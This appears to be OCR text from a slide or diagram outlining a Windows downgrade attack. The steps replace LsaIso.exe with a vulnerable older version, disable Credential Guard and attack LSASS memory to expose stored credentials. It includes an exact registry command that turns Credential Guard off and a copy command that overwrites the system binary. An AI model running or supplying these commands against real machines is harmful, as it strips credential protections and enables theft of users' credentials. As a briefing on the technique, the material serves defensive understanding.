 Attacker
Replace LsaIso.exe with vulnerable version
Reboot System
Vulnerable LsaIso.exe Loaded
Disable Credential Guard Protections
Memory Attacks on LSASS
Expose Stored Credentials
Registry Command:
reg add "HKLM\SYSTEM\CurrentControlSet\Control\DeviceGuard\Scenarios\CredentialGuard" /v Enabled /t REG_DWORD /d 0
Replace LsaIso.exe:
copy C:\OldVersions\LsaIso.exe C:\Windows\System32\LsaIso.exe